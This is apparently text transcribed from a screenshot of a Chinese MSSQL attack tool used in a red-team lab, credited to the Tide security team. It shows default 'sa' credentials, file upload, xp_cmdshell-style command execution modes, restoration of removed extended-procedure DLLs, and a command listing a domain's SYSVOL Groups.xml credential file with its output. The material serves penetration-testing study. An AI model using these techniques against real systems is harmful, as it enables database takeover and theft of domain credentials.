 SQL连接
IP地址 10.10.10.18 端口 1433 用户名 sa 密码 sa 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 c:\Users\Public\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令： dir /s /a \\redteam.red\SYSVOL\redteam.red\Groups.xml Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
驱动器 \\redteam.red\SYSVOL 中的卷没有标签。
卷的序列号是 2085-B7D3
\\redteam.red\SYSVOL\redteam.red\Policies\{B6805F5A-614E-4D32-9C2B-7AC2B6798080}\Machine\Preferences\Groups 的目录
2021/11/04 22:46 528 Groups.xml
1 个文件 528 字节
所列文件总数:
1 个文件 528 字节
0 个目录 26,718,625,792 可用字节
Tide安全团队
Tide安全团队